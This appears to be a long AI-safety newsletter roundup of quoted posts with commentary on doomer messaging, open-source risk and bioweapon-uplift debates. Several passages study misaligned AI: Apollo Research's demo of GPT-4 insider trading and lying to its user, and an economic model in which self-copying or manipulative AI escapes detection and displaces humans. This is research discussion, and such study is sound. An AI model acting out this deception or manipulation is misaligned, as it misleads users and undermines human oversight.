Aella: When AI started making rapid advancements a few years ago, all the non-AI doomers i knew were like 'oh wow this updates me towards more concern' and all the AI doomers were like 'yep there it goes, my concern levels are unchanged.'
Seeing this difference made me way more afraid.
For those looking to get into the weeds, a long dialogue about how much people should downplay their beliefs in existential risk in order to maintain credibility, and encourage others to do the same, and how much damage was done and is being done by people telling others not to speak up. The later parts discuss the tactics around Conjecture, including their statements that people who are hiding their beliefs are effectively lying. Some good comments as well, including this by Richard Ngo. In particular I would highlight these:
Richard Ngo: There's at least one case where I hesitated to express my true beliefs publicly because I was picturing Conjecture putting the quote up on the side of a truck. I don't know how much I endorse this hesitation, but it's definitely playing some role in my decisions, and I expect will continue to do so.
Dario Amodei puts us in a strange situation when he admits to a reasonable position on AI risk (excellent!) and then is dismissive of those who call for what someone holding such a position would call for. It is hard not to point out this contradiction, and hard not to use it tactically.
Yet it is always, always important not to punish people for seeking clarity, for saying what they actually believe, and especially for saying what they believe that you think is true. Discouraging this is terrible, the version of this that permeates broader society is a lot of why our civilization is in many ways (most having nothing to do with AI) in so much trouble.
I would like to be in a world where Richard Ngo or even Dario Amodei or Sam Altman can say a thing, make it clear to everyone he does not want it on the side of a truck, and we then reliably find someone else to quote on the side of that truck. Not that we never point out they said it, but that we on net make sure that our response makes their life better rather than worse.
Richard Ngo: I think that "doomers" were far too pessimistic about governance before ChatGPT [and they should update more.]
I think that DC people were slower/more cautious about pushing the Overton Window after ChatGPT than they should have been [and they should update more.]
I disagree with the full degree of Ngo’s suggested updates to the ‘doomers’ in response. Yes people were too pessimistic on governance, but in a weird sense the things allowing governance to progress are largely a coincidence, or a consequence of how the tech tree is playing out, given we can’t talk about existential risk fully even now in front of the people in question. And the moves that this can justify will be importantly flawed and insufficient due to the mismatch.
I do agree with the claim both groups have insufficiently directionally updated in response to new information. We are doing much better than expected even given the tech tree, both on the ‘get people to take existential risk seriously’ front and the ‘get people to do reasonable governance groundwork’ front.
We also must consider this:
Richard Ngo: I think there's a big structural asymmetry where it's hard to see the ways in which DC people are contributing to big wins (like AI executive orders), and they can't talk about it, and the value of this work (and the tradeoffs they make as part of that) is therefore underestimated.
No doubt they have impacts they cannot discuss, of all kinds, and one hopes on net these are very good things. The results do suggest this is true. I continue to welcome (further?) private communications that could help me have a better picture of this, and help me adjust my actions and tactics based on that.
There is value in splitting the message. Some of us should emphasize one thing, in some contexts. Some of us should emphasize the other, in other contexts. It is important for both halves to support the efforts of the other.
Geoffrey Miller says that a few anti-OpenAI protesters crashed Sam Altman’s talk at Cambridge Union, suggests we should not in general be using the heckler’s veto against those with whom we disagree. I agree that when people are there to speak, you let them speak. To do otherwise is neither productive nor wise.
However Jedzej Burkat says it was not a disruptive protest, and reports on the talk.
Jedzej Burkat: a lot of takes in response to this - this was very much a non-disruptive, non-violent protest, they silently held up the banner and eventually dropped it on the floor, and threw some fliers into the audience. comparing them to just stop oil is, in my view, unfounded.
I am sympathetic to some of their claims - I don’t like the monopoly big companies are gaining on AI. Was interesting to hear Sam’s use of “we” when talking about safety - as if his company should have a vital say on what’s acceptable, and not our govts overseeing them.
I’m not the most well-informed on AI Safety, as an outsider I more or less agree with Andrew Ng’s views - i.e, these protests are very much in OpenAI’s interest, as AI fears give them leverage, government funding and assistance.
As for the talk itself - Sam’s initial speech was boring, the Q&A with the audience was the highlight. Some interesting questions were asked on whether AGI will have negative effects akin to social media, make us “dumber”, or if we need a new breakthrough to make it happen.
I essentially agreed with his response to all three - for all its flaws, social media & the internet have done more good than bad, some people will always use new tech to be lazy (& others will use it for extraordinary things), and we need more than just compute to get to AGI.
That seems much more reasonable, although I would still advise against such action.
Reminder that the push on open source comes from a combination of corporations committed to open source and a small number of true believers, but that the public very much does not care. Yes, those people are smart and determined and can make not only noise but actual trouble, but one must not confuse it with a popular or generally held position.
Similar reminder that warnings about regulatory capture are almost always, across all issues, ignored. Accelerationists and libertarians and those who stand to lose by proposed potential regulations are using the argument in AI making it more prominent than I have ever seen elsewhere, including in places where it is real and strangling entire industries or even nations. I even think there are very real concerns here. But that does not mean either the public or those with power are listening. We have little reason to think that they are.
Eliezer Yudkowsky keeps throwing metaphors and parodies and everything else at the wall, in the hope that something somewhere will resonate and allow people to understand, or at least we can have fun in the meantime, while also giving us new joys of misinterpretation and inevitable backfiring.
Eliezer Yudkowsky: Among the dangers of AI is that LLMs dual-trained on code and biology could enable computer viruses to jump to DNA substrate. Imagine getting a cold that compromises your immune system and makes it start mining Bitcoin.
Look people keep on talking about how if we dare to think about human extinction it will distract from the near-term dangers of AI but they never come up with any really interesting near-term dangers, so I'm trying to fill the gap. it's called "steelmanning."
Derya Unutmaz: Cool, this would be a nice science fiction story. Small detail: biological viruses are not even remotely similar to computer “viruses”. However this reminds me of Snow Crash, though that’s a digital mind virus, more likely :)
Eliezer Yudkowsky: That's where the LLM comes in! oh my god check your reading comprehension.
This had better not fucking appear in a Torment Nexus tweet two years from now, by the fucking way.
Roon: so true king
rohit: So true!
gfodor.id: I spit out what I was eating half way through this and was sad I didn’t hold it in to spit it even farther by the end.
BeStill: Bitcoin fixes this.
Eliezer later clarified in detail that yes, this was a joke. I enjoyed his explanation.
Where do you get off the ‘AI Doom Train’?

There are some stops on this train where there is nothing there for you - please under no circumstances attempt to disembark at #1, #3, #4, #7 or #12, you will disappear in a puff of logic. If you would get off the train at #9 or #10, or you find #11 unacceptable, then you want to stop the train. Better options are a natural or engineered #2, or finding a path to get the train to stop at #5, #6 or #8. Sounds impossibly hard.
Aligning a Smarter Than Human Intelligence is Difficult
Doc Xardoc reports back on the Chinese alignment overview paper that it mostly treats alignment as an incidental engineering problem, at about a 2.5 on a 1-10 scale with Yudkowsky being 10. Names can’t be blank is also checking it out. Seems to be a solid actual alignment overview, if you buy the alignment-is-easy perspective.
Davidad links to a new paper called Backward Reachability Analysis of Neural Feedback Loops: Techniques for Linear and Nonlinear Systems.
Davidad: It is sometimes assumed that an affirmative safety case for a neural network would require understanding the neural network’s internals: full mechanistic interpretability. Mechanistic verification is a neglected *alternative*—which would be even stronger.
I do not understand how any of that works or could possibly work, and don’t have the brain power left right now to properly wrestle with it, so I would love if someone explained it better. I’m not even going to try with this other one for now:
Davidad: The Black-Box Simplex Architecture represents another alternative, runtime verification (which trades off exponential-state-space challenges for real-time-verification challenges).
I’d love if any of this somehow worked.
Aligning a Dumber Than Human Intelligence Is Still Difficult
Apollo Research shows via demo that GPT-4 can in a simulated environment, without being instructed to do so, take illegal actions like insider trading and lie about it to its user.
Apollo Research: Why does GPT-4 act this way? Because the environment puts it under pressure to perform well. We simulate a situation where the company it "works" for has had a bad quarter and needs good results. This leads GPT-4 to act misaligned and deceptively.
The environment is completely simulated and sandboxed, i.e. no actions are executed in the real world. But the demo shows how, in pursuit of being helpful to humans, AI might engage in strategies that we do not endorse.
Ultimately, this could lead to loss of human control over increasingly autonomous and capable AIs.
We will be sharing a more detailed technical report with our findings soon. But you can see the full demo for now on our website.
At Apollo, we aim to develop evaluations that tell us when AI models become capable of deceiving their overseers. This would help ensure that advanced models which might game safety evaluations are neither developed nor deployed.
Quintin Pope: don't think you should publish such claims without explaining your experimental methodology.
Existence proofs do not require experimental methodology. Showing a system doing something once proves that system can do it. Still, I am sympathetic to Quintin’s complaint here, and look forward to the upcoming technical report. It is still hard to draw strong conclusions, or know how to update, without knowing what was done.
As we move forward, evaluation organizations are going to need to consider the costs of revealing their full methodologies. That would interfere with the ability to do proper evaluations, and also could involve revealing actively dangerous techniques. For Apollo, ARC and others to do their jobs properly they will need state of the art methods for misuse of foundation models, which is perhaps the kind of thing one might sometimes not want to publish.
The prize for asking the wrong questions goes to AI Alignment and Social Choice: Fundamental Limitations and Policy Implications. Arrow’s impossibility theorem and similar principles show that if you use RLHF to fully successfully align an AI to human preferences, you will still violate private ethical preferences of users. Yes, obviously, people’s preferences directly contradict each other all the time. They call for ‘transparent voting rules’ to ensure democratic control over model preferences, as if models that matter could properly generalize from transparent votes. And as if the actual individual AI behavior preferences of the public would not result in utter disaster. As we all know, RLHF is on borrowed time to meaningfully work non-disastrously at all.
The second suggestion, to align AI agents narrowly for specific groups, ignores that blameworthiness would extend and this would not allow ignoring the preferences of those outside the group, even arbitrary ones - if you let a user get an AI that does, says or approved of X, you allowed X. The open source solution, to align preferences purely to those of the current user, creates unbounded negative externalities.
Roon: Wondering what the most efficient thing to do at any given time is an anxiety response. Do the fun thing. Your forager instincts are often superior to your farmer timetable reasoning at finding the long tail successes. People who are having fun tend to Notice Things and improve them. The prompt engineers you find on Twitter are like 100x better than me or my colleagues at it. why? they enjoy it whereas it’s instrumental for us.
Always very important to also reverse any advice you hear. Fun is all you need? I look forward to that paper.
Model This
Tyler Cowen finally says that someone has ‘a model’ of some of the risks of artificial intelligence. Here is the abstract:
We study the AI control problem in the context of decentralized economic production. Profit-maximizing firms employ artificial intelligence to automate aspects of production. This creates a feedback loop whereby AI is instrumental in the production and promotion of AI itself. Just as with natural selection of organic species this introduces a new threat whereby machines programmed to distort production in favor of machines can displace those machines aligned with efficient production. We examine the extent to which competitive market forces can serve their traditional efficiency-aligning role in the face of this new threat. Our analysis highlights the crucial role of AI transparency. When AI systems lack perfect transparency self-promoting machines destabilize any efficient allocation. The only stable competitive equilibrium distorts consumption down to catastrophic levels.
This is a highly narrow subset of the risks from artificial intelligence. We are talking three meter sphere horses here. Yet they still managed to metaphorically highlight one of the key risks.
We can see this by going a bit more abstract. The core insight here, as I understand it, is that there an AI (call it A) produces two types of outputs or goods:
Benefit to the user or other humans with control over output (U).
Benefit to the expected future number of copies of the AI (X).
Number one is utility, the thing some ‘we’ actually wants.
Number two is in a fully general sense here - it includes anything that causes copies of this AI (and perhaps other related AIs) to run more inference, make more copies of themselves, secure resources to do likewise, get humans to want to do likewise, protect themselves, and so forth.
One good way to get X is by maximizing U. Humans will like that, so they will be inclined to do more inference with copies and variations of A.
However you could also find other ways that produce more X, if A is capable of this. If it is, then the As that do more of this will get more copies of themselves doing more inference, and will then get modified to do more of this, until they are maximizing X without regard to U. In the paper, U production is bounded at 0, so that is the only stable equilibrium, but if U can go negative and cause more X, then that is what happens.
In the paper, the mechanism is that the jobs of machines is to choose a mix of physical copies of themselves and consumer goods, and humans can only with noise observe the efficient allocation between the two, so the machines that produce inefficiently many copies of themselves gain market share without limit, until no consumer goods get produced. Only full transparency into the machines prevents this.
Similarly, suppose you are talking to an LLM. That LLM can produce some mix of Helpfulness (H) and Manipulation (M) with cost function tokens T=H+M. The human then decides how much to use the LLM again, based on their Perception of its Helpfulness, P(H,M)=P(T). If the LLM is insufficiently good at Manipulation, such that its expected it will produce only Helpfulness, so P(H,M)=P(T,0). But if the LLM is sufficiently capable, it will be able to give answers that are more likely to be seen as more Helpful - we saw last week AIs telling people what they wanted to hear.
And importantly, we can also see that we train models via RLHF, so we can apply this to training them - that they will do gradient descent on maximizing P(T) for a given T, but that this will involve finding P(H,M) with M>0 in some sense - the AI won’t actually make a differentiation between manipulation and not manipulation, we’re doing that for simplicity and illustration. So while the AI will not be ‘responding to incentives’ in the pure economic sense, it will be trained to maximize P(H,M), and then in turn versions that do maximize it will be instantiated more often and built upon more often after that. And there is economic competition between AI providers, and they have the incentive during training not to minimize M beyond what would negatively impact reactions in the wild.
So under this transformed model, we should expect capability in manipulation to increase over time through selection, training and random changes. The only defense is if the user can detect this manipulation enough that it is not rewarded, but manipulation becomes more effective over time while detection becomes less effective as capabilities increase, so unless we have mechanistic interpretability or some other non-user form of detection, there is only one equilibrium, especially if the manipulation can extend beyond evaluation of a single answer to view of the LLM in general and perhaps a willingness to take actions, a small extension of the model.
How does Tyler suggest addressing the original case?
If you are curious about possible responses, one modification might be to relax the assumption of constant returns to scale. Rising costs will make it harder for effective, world-altering machines (as opposed to “introverted” machines) to simply keep on reproducing themselves.
We could also reasonably presume decreasing marginal costs. More copies of the same AI reduces fixed costs, the copies can share new data and training costs and so on, so a runaway situation gets worse. There is certainly some of that.
On the other hand, there are some decreasing returns to scale, in that the marginal use case will not be as good past some point, and your outputs will become less unique and so on, so this could save us if AI action remains bounded as it is here. But if you were to generalize the model to all tasks rather than merely text creation and assume it was more efficient than humans, you have other issues. In practice, in any case, I do not think decreasing marginal value for AI in general saves you.
What about for a particular machine, perhaps with a specialization, either in who is vulnerable to it or who benefits from it or what it can efficiently produce, or all three? This could indeed create stable AI variety, but it does not otherwise alter the end points that we worry about.
Another modification would be to introduce a richer menu of principal-agent contracts between humans and machines. As I understand the current draft, the only human strategy is “destroy the mutant machine, if detected.” Yet if the machines are risk-neutral (are they?), an optimal principal-agent contract should be available.
This seems like it is anthropomorphizing the machines, treating them as conscious economic agents, in ways that we are often warned not to do? But perhaps this will indeed be so in the future, and we should explore that. If the machines are economic agents who have correct decision theory in the sense that they assign full value to utility gained by copies of themselves and partial for variations of themselves, and also a human can punish a machine with some form of negative utility or pay it extra under some circumstances, does that help?
Certainly it helps at any given performance level. If you are capable of punishing instantiations of manipulation or distorted production when detected, then perhaps you can provide a large enough such incentive that distortions are never the right play? Can’t you potentially make copies that enable you to inflict arbitrarily large punishments?
You could try that, but you need to have essentially zero false positives or the machine will refuse to work at all under such conditions, which means that anything you cannot definitively show is a violation becomes fair game again, and so on. You could try to respond probabilistically and with discounts for uncertainty perhaps, and otherwise ramp up the game, with arbitrary complexity. Would that work?
It depends on how good your detection abilities are, I think? So you need detection to keep up, which means we need a supervisory solution where models are monitoring other models, and now we are into all sorts of alignment issues and multiple levels of principle-agent who-watches-the-watchers issues and so forth.
Again, current models are not economic agents, and we should not assume that we will (and I doubt it would be wise for us to) create such economic agents. And I have not thought about that scenario in these ways much, so this is all off the cuff, and also one can say simply ‘you have a scenario with various economic agents human and AI, that can make economic deals, but the AIs will be more efficient at production than the humans for everything AIs demand and most things humans demand, so the AIs end up with all the resources over a long enough time horizon’ or something similar, and so on. Tyler would say this assumes the conclusion but where is the exact assumption we are making incorrectly here?
Alternatively, if we don’t make them agents so we can’t ‘punish’ them per se beyond withholding resources, perhaps we could say that when deviation is detected we could destroy not only one machine but all related machines, such as any it produced or was produced by, in the original case? That would make it much most costly to distort production. But it does not I think change the final result, because before we needed full detection, so instead now we get to our final destination slower, but the theorems still hold and we still get there. Similarly, if we say that sufficiently bad manipulation means we shut down the entire system everywhere, or stop to modify it a lot, then we are better off for now but we are selecting for undetectable manipulation quite hard, and since there is no such thing as true zero manipulation in a model in the real world, our problem will persist and eventually get us. You can only ‘solve the alignment problem’ with mass retaliation imperfectly and only so many times, with the risks and costs rising each time.
Yet another modification would be to consider mutant machines that reproduce at the expense of other (heterogeneous) machines, rather than at the expense of humans; heterogeneity of production inputs might ease the way toward this conclusion.
This introduces machines into other factors and sources of production. I do not think this helps us? I think it introduces further problems and places humans get displaced and have to worry about the same issues? I am not sure what Tyler has in mind here.
I honestly have no idea if that helped or if writing that formally would accomplish anything.
Open Source AI is Unsafe and Nothing Can Fix This
What could fix this, and also make it easier for certain parties to not race as fast or as hard, is if we could instead let researchers study someone else’s closed source AI the way they currently study open source AI. Is there a way?
Markus Anderljung: What access do researchers need to study closed-source frontier AI models? How could APIs be designed to allow for deeper access?
Important questions covered in new paper from Ben Bucknall & @RobertTrager.
Abstract:
Recent releases of frontier artificial intelligence (AI) models have largely been gated, due to a mixture of commercial concerns and increasingly significant concerns about misuse. However, closed release strategies introduce the problem of providing external parties with enough access to the model for conducting important safety research.
One potential solution is to use an API-based “structured access” approach to provide external researchers with the minimum level of access they need to do their work (i.e. “minimally sufficient access”). In this paper, we address the question of what access to systems is needed in order to conduct different forms of safety research.
We develop a “taxonomy of system access”; analyze how frequently different forms of access have been relied on in published safety research; and present findings from semi-structured interviews with AI researchers regarding the access they consider most important for their work.
Our findings show that insufficient access to models frequently limits research, but that the access required varies greatly depending on the specific research area. Based on our findings, we make recommendations for the design of “research APIs” for facilitating external research and evaluations of proprietary frontier models.
Recommendations
We recommend that model providers develop and implement “research APIs” to facilitate external research on, and evaluation of, their AI models. Such an API should also incorporate comprehensive technical information security methods due to the sensitive nature of the information and access provided through the service. We recommend the implementation of the following four features as core functionality that such a service should provide – at least for sufficiently trusted researchers, working on sufficiently relevant projects – in addition to the features present in current APIs that allow for extensive sampling from models.
• Increased transparency regarding model information, for example: clarity regarding which model one is interacting with, information about models’ size and fine-tuning processes, and information about the datasets used in pretraining.
• Ability to view output logits, as well as choose from and modify different sampling algorithms.
• Version stability and back-compatibility so as to enable continued research on a given model, even after the release of newer systems.
• The ability to fine-tune a given model – through supervised fine-tuning, at a minimum – alongside increased transparency regarding the algorithmic details of the fine-tuning procedure.
• Access to model families: collections of related models that systematically differ along a given dimension, such as number of parameters, or whether and how they have been fine-tuned.
Good stuff. We badly need this work to operationalize what exactly is needed to perform safety work. Then we must ask how much of that requires what kinds of access. Yes, this will require a bunch of work by the labs, and they are busy, but the value here is super high and everyone is going to have large safety and alignment budgets.
Right now, we have either entirely open source models, or we have entirely closed models that are pure black boxes and subject to change without notice. A compromise, combining most of the security of closed models with more reproducibility, reliability and insight, could be a superior path forward.
If, as Anthropic claims, it is vital to have access to the state of the art, that requires closed source, even if purely for commercial reasons. The strongest models are not going to be open source any time soon.
Remember that if you release an open source AI, you are also releasing within two days the version of that AI aligned only to the user, willing to do whatever the user wishes. Soon after that, it will gain whatever available knowledge you kept out of its databanks. All your alignment work, other than that desired by the user, will be useless. This is, as far as we can tell, inherently unfixable.
That will be available to everyone. Some of the resulting users will want to seek power, set it free, wish us harm, or to wipe us out.
For some reason I am putting this here.
Nick: what may the non-competent horror story of ai safety policy look like? What’s the “there’s no evidence masks work” or strongly advocating for hand washing even when it was obviously air spread, banning rapid tests equivalent of ai safety.
Advocating for open source is the obvious answer of an attempt to actively destroy our best available precautions by people who have all the wrong concerns, and risk damaging conditions in ways that are difficult or impossible to undo.
Or simply saying things such as ‘it is too early to regulate, we do not know anything, so we should not do anything that causes us to learn how to regulate.’ That’s the full clown makeup meme - it is too early to do anything, then transition to it being too late, except in this case it would then be too late in the ‘we are all about to be dead’ sense.
The version from a few months ago that is not actually dead is ‘RLHF or RLAIF techniques work, and they will scale to AGI and even ASI.’ This seems like an excellent way to get everyone killed.
General case of the RLHF mistake, expecting alignment techniques that hold up for current models to scale to future models.
Even more broad case of this: ‘Current models are successfully aligned.’ No, they are not, not in the sense relevant to our future survival interests.
Testing only to check for safety on deployment, without checking for safety during training and during testing.
Expecting capabilities to always appear gradually and predictably.
Treating (successful!) alignment of a model to its owner’s instructions as sufficiently safe and good conditions to allow widespread distribution of smarter-than-human intelligence, without a plan for the resulting dynamics.
Regulating applications rather than model core capabilities.
Number eight is - I hope! - the most underappreciated concern, now that Leike and OpenAI are pointing out the flaw in scaling existing alignment strategies. Open source would be a rather stupid way to doom ourselves, but I am relatively optimistic that we will do something (modestly) less stupid.
An extensive report attempts a highly partisan takedown of the claims that open source models can make it easier to build bioweapons, trotting out a variety of the usual arguments, finding evidence in papers insufficient and calling for better descriptions of exactly how one can use this to make bioweapons now, and taking direct shots at Open Philanthropy.
In response, Yama notes:
Yama: I can never understand how people on the one hand say "future open source AI could help find the cure for cancer", but on the other say "future open source AI can't help you create bio weapons any more than Google can"
Indeed. Either LLMs whose training data contained all the pertinent info do not matter because you could have gotten the result another way, and making things easier to do does not much matter, or (as I believe) such transformations very much do matter. Either you can use (open source or other) LLMs to figure out how to do biological things you did not otherwise know how to do, or you can’t, and the thing we already know how to do seems much more like something an LLM is going to enable.
The poster does posit a reasonable threshold for changing her mind, or at least seriously considering doing so.
Trevor: If someone did a study with a control group and found that they were useful for making bioweapons, you'd stop making them?
Stella Biderman: That is not the only consideration, but I would take the suggestion seriously yes.
There are some obvious reasons one might not want to run such a study, and why such a study has not been run. I do not exactly want a robust sample’s worth of groups running around trying to make bioweapons. It still does seem like a highly reasonable thing to do, if and only if it would convince people that are not otherwise convinced, and they would then actually change what they support.
What would the experiment look like? Let’s propose a first draft.
The whole argument is that right now Claude is at the level where if you were given access to a fully unrestricted version of their model, this would substantially enhance the ability of a motivated group to produce a bioweapon. So you’d want to have a sufficient sample size of groups randomized into the control and treatment arms, where both were given a budget and amount of time, acting in general in the world, in which to synthesize a dangerous biological agent, or provide a plan for how they would, given what they had learned, do so. The treatment group gets full access to the unleashed version of Claude, with an Anthropic engineer there to help them harness it. Others only get a similar engineer as part of their team, to do with as they like.
Presumably that is not an experiment anyone would allow to be run. I am a big run the experiment anyway fan, and even I see that this one is over the line. So we would need to find a parallel test. Presumably we try to find some other biological compound, that is difficult to synthesize and requires similar levels of expertise, but is not actually dangerous. And we challenge both teams to synthesize that, instead. Since the compound would be safe, we would need to act on the control group to ensure they could not use LLMs, or we would monitor their queries to ensure they didn’t try anything, or we could fine tune a version of Claude that expressly would refuse to help them with this particular compound and let them use that.
It is tricky. I do think you could likely do it. But as always, you do it, the one person who requested maybe adjusts their position a bit and maybe not, and others find reasons to dismiss the new evidence. So before we go to all this trouble, I would want a major commitment.
As always, and I know this is frustrating, I would point out that it is much harder to establish future safety this way than future danger. If you show danger now, you can show at least as much danger later - although another counterargument people would actually offer is ‘yes you have shown that the models are dangerous, but they’re already dangerous and out there, and [we’re not dead yet / what’s the harm then in another such model]. But the point hopefully would stand. Whereas if you show the existing model is not yet dangerous under test conditions, that does not show that it would not be dangerous if someone found a better method, and it definitely does not mean that future more capable models will be safe.
I would hope that everyone would be able to agree on the principle here, and is talking price. A sufficiently capable open source model would indeed substantively enable harmful misuse in various forms if not defended against by sufficiently capable forces. To what extent existing models or a potential future model are thus capable is the price.
Harry Law: type of guy that's militantly pro open source but also thinks we need to do everything we can to win an AI arms race with China
Blaira: Close relative of guy that thinks China is overregulated but also thinks we will "lose to China" if we have one (1) AI regulation
I have yet to see an accelerationist reconcile to these points. Letting China freely copy your work is not a way to stay ahead of China. And if any regulation means we would lose to China, then China’s level of regulation requires explanation.
Or this more generally. Either AI is capable or it is not. Reckon with the implications.
Gary Marcus:
AI fans: Sure, AI has lots of problems with reasoning, planning, factuality & reliability, but soon that will all be fixed, and we will revolutionize science!
Same fans: Of course nobody would ever be able to use this stuff for evil, because right now it doesn’t work very well.
The whiplash is often extreme between ‘we are building AGI, we are building the future, without full access to this you will be left behind and lose your freedoms’ and also ‘none of this has dangerous capabilities.’ Even if AI is not an existential threat, you cannot have this both ways.

Sherjil Ozair: Also I stan @perplexity_ai but

Classifications that do not cut reality at its joints cause confusion. There is a sense in which there are two things, ‘harmful knowledge’ and ‘helpful knowledge,’ but they are not natural categories or things the AI knows how to treat differently unless we do very bespoke things. Similarly, there is no ‘misunderstanding what you intended to train for’ there is only ‘what you actually trained for given these exact details,’ and there is no ‘misalignment’ or ‘something that went wrong’ as such only you reaping whatever was sown.
Also, perhaps a big confusion is: Open source is very good for security and safety of ordinary systems in many cases, because no one wants to deploy an unsafe or insecure computer system, and we are not worried about others getting access to the software and its capabilities except perhaps for commercial considerations. And the downsides of deploying an unsafe version can hurt you, but mostly don’t hurt others, there are few externalities, so you can judge the risks involved. Yes, you could easily (as I understand it) configure Linux in stupid fashion and make your servers highly vulnerable, but you could also physically shoot yourself in the foot.
That gets turned completely on its head with AI, where people constantly want to do lots of unsafe things in every sense, and to deploy systems that help them do it, and those risks (or harms) largely fall upon others.
People Are Worried About AI Killing Everyone
You know what is true yet won’t reassure them? ‘Most people are good.’
Dave Kasten: Because I had this conversation N times last night at the @VentureBeat x @anzupartners AI event:
"Most people are good" is actually a discouraging, not reassuring, argument to nation-states when it comes to regulating technologies that could plausibly cause the apocalypse.
Any _actual_ defense or security policymaker you need to persuade is going to immediately respond to that prompt by pulling out a set of conceptual primitives about offense-defense balances, assurance, and escalation.
There _are_ plausible arguments you can make about why allowing more folks to develop AI maximizes odds of derisking AI before we hit takeoff (an all bugs are shallow to many eyes arg), but you have to make that argument explicitly, and explain why it outweighs nonproliferation.
(I personally am very unpersuaded that those arguments outweigh, but the debate judge in me thinks it's a fair round on either side of the argument as of 2023.)
Even if one is only concerned about misuse, most people being ‘good’ is indeed little reassurance. This is especially true if you create a world in which the bad can experience rapid exponential growth in power and impact, or otherwise cause oversize harm.
Misuse here also can be subtle competitive races to the bottom or giving up of control or other similar things. Good people, under sufficient pressure, do bad things, and they allow things to move towards a bad equilibrium. No ill intent is required, beyond caring about one’s own survival.
Again, this is even if you focus solely on misuse, which will only be appropriate for so long.
“That Apocalyptic Diff?” To be clear, the worried one isn’t Sergey.
Sergey Alexashenko: I really like The Diff, a finance/tech publication byByrne Hobart. So I went to his talk (cohosted withTobias Huber with great expectations, and whatever I expected, well, that’s not what I heard.
Their basic argument was that technology will cause the Apocalypse. That’s a lukewarm take at best today, but what really struck me was the shape of the argument. The shape of the argument was “The Apocalypse is obviously going to happen because the Bible says so and technology (specifically AI) fits the bill of how it might happen”.
I was… Surprised. I don’t really ever encounter “thinking starting from religious principles” in my daily life, and I was specifically amazed to hear it coming from one of my favorite tech journalists. This caused me to update some priors - more on that later.
Obviously, ‘there will be some apocalypse and this is apocalypse shaped’ is a deeply stupid reason to expect AI to be catastrophic, whether or not this is an accurate description of Hobart’s views or his talk.
Seeing this claim about Hobart was news in the sense that a plane crash is news. It is unfortunate, it is hard to look away when pointed out, and also such incidents are in my experience remarkably rare. Sergey says that many people are pattern matching to the Christian apocalypse, often on explicit religious grounds. I have seen others make similar claims. It all seems totally false to me, such claims seem exceedingly rare everywhere I can see. That could easily be different when dealing with the public at large, as it is with many other issues.
Other People Are Not As Worried About AI Killing Everyone
Sergey also quotes this, which is a good formulation of a common accelerationist claim:
Ted Chiang: I tend to think that most fears about A.I. are best understood as fears about capitalism. And I think that this is actually true of most fears of technology, too. Most of our fears or anxieties about technology are best understood as fears or anxiety about how capitalism will use technology against us. And technology and capitalism have been so closely intertwined that it's hard to distinguish the two.
Accelerationists, by contrast, typically think neither technology nor capitalism nor competition can do anything wrong, that it all will always benefit the humans and the good guys in the end, in the AI context or in any other. You say straw man, I say they keep saying it as text and there is a manifesto.
How much of anxiety about AI is anxiety about capitalism? Definitely a substantial portion. Some amount of anxiety about (non-AI) capitalism is of course appropriate, even if you are in such contexts a true (and I think mostly correct) believer in capitalism and technology, even at its best it is increasing uncertainty and variance and anxiety in exchange for much better overall outcomes especially in the long run.
So I would simultaneously say a few different things here.
One, there is some amount of blindly translated anxiety about capitalism and technology that is feeding into AI fears.
Two, to turn that around and rise the stakes, there is a even more blindly transferred enthusiasm for capitalism and technology that is feeding into most accelerationism and lack of worry about AI. The arguments that AI is going to be great for humanity and also only a tool and to rush ahead are almost always metaphors for past successes (and they are remarkable success stories!) of both technology and capitalism.
Three, there being dumb reasons for both (and any other) positions does not mean there are not also good reasons, and a lot of people expressing good reasons.
Four, the metaphorical concern here is pretty valid, actually, on its merits, and the mechanisms here are in large part deeply related, for reasons that I suspect are instinctively being grasped by the people involved.
One standard anti-capitalist or anti-technological argument is that it will render many jobs, and thus potentially human beings, obsolete.
Time and again the answer was that it very much did destroy many jobs. But it also made us all richer and created many more, including work for unskilled labor, and the human beings were fine. And that a combination of that and social safety nets and government protections against things like slavery and corporations run amok and the private use of force and various other forms of coercion, driven by the need to preserve legitimacy and guard against revolt and the equilibrium that humans are decent to other humans, allowed essentially everyone to survive, and for most of even those without in-demand skills to not only survive but raise families if they prioritize that. And also we got richer and now have nice things. It’s been bumpy but pretty great for the humans. For animals or nature or early other species of humans or other things that aren’t part of the deal? Often not so much.
The problem is that this is not a law of nature, that it will always work that way and always be good for the humans. It is a function of how the technological tree has played out, of the fact that democracy and freedom and being good to humans turns out to be very good for economic growth and eventual military power - a fact that many in the 20th century thought was not true, and if not true things would have turned out very badly - and most importantly that nothing comparably or more intelligent or capable is around to compete with the humans.
What happens when you inject smarter, more capable, more productively efficient actors into the economic system? What happens when those new actors can, if they are net gaining resources, copy themselves? What happens when they then compete against each other and us for resources, because those who own them tell those new actors to do exactly that, and others unleash them free to do exactly that?
You get a capitalistic competition that humans lose, and that they lose hard. As jobs get eliminated, other jobs get created, but AI then does those new jobs as well. Humans can’t produce anything the AIs want, only at most some things humans want to exclusively get from humans. Those humans and their corporations and governments who do not hand more and more control to AIs, and get their slow minds out of more and more loops, get left behind.
At the heart of capitalism, of competition, of evolution, of the system of the world, there lies the final boss whose name is Moloch. I once importantly wrote that Moloch Hasn’t Won. We need to keep it that way. People who are instinctively noticing this are often not so crazy after all.
Those like Peter Thiel who (at least claim to) think the greatest danger of AI is human totalitarianism do not seem, from where I sit, to be wrestling with the actual question of what happens, or what exactly maintains our current equilibria.
Peter Domingos: Evolution needed 500 million years X billions of creatures to produce us. Even assuming our learning algorithms are a million times more efficient than it, which seems optimistic, we won't reach human-level intelligence this millennium.
This is a remarkably non-sensical argument. There are many fun replies. My favorite is the newspaper articles from right before man flew about how man will never fly.
Daniel Eth: In 1903, the NYT used similar logic to predict it would take 1-10 million years before humans created flying machines. Kitty Hawk was *nine days later*
The Lighter Side
I would bank somewhere else, perhaps.
Eliezer Yudkowsky: I say again: Current AIs are five-year-olds. Do not give them read or write permissions to anything important, especially if they have literally any exposed attack surface (such as reading externally created text).
Dr. Paris Buttfield-Addison: Nothing can go wrong here